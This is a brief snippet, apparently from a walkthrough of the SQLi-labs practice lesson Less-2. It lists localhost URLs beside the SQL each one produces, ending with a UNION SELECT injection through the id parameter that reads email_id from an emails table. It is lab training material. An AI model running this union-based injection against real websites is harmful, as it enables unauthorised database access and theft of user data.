 1
2
3 http://127.0.0.1:8080/sqlilabs/Less-2/index.php?id=2
4 SELECT * FROM users WHERE id=2 LIMIT 0,1
5
6 http://127.0.0.1:8080/sqlilabs/Less-2/index.php?id=-2
7 SELECT * FROM users WHERE id=-2 LIMIT 0,1
8
9 http://127.0.0.1:8080/sqlilabs/Less-2/index.php?id=-2 union select
1,email_id,3 from emails
10
11 SELECT * FROM users WHERE id=-2 union select 1,email_id,3 from emails LIMIT
0,1